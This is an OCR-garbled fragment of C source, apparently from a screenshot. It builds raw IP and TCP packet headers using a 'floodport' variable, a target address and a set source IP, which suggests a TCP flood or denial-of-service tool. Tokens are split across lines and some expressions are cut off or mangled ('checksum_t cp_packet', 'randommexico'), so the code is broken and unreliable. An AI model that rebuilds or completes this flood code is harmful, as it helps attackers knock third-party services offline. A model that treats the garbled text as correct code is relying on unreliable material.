
        tcph->dest = htons (rdzeroport);

    } 
else
 {

sin
.sin_port = htons(floodport);

        tcph->dest = htons (floodport);

    }

sin
.sin_addr.s_addr = inet_addr (targettr);

    iph->ihl = 
5
;

    iph->version = 
4
;

    iph->tos = 
0
;

    iph->tot_len = 
sizeof
 (
struct
 iphdr) + 
sizeof
 
    iph->id = htons(
1
);

    iph->frag_off = 
0
;

    iph->ttl = 
64
;

    iph->protocol = IPPROTO_TCP;

    iph->check = 
0
; 

    iph->saddr = inet_addr ( source_ip );  

    iph->daddr = 
sin
.sin_addr.s_addr;

    iph->check = 
checksum_t
cp_packet ((
unsigned
sh
int
 randSeq = randommexico(
10000
, 
99999
);
